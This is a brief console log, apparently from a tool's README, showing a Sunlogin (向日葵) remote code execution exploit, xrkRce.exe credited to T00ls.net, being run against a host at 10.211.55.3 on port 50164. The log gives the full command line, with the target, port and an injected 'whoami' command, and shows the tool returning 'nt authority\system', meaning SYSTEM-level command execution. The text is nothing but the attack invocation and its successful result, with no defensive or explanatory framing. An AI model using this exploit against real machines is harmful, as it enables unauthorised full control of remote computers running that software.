 PS C:\Users\LuckySec\Desktop\tools\other\向日葵> .\xrkRce.exe -h 10.211.55.3 -t rce -p 50164 -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system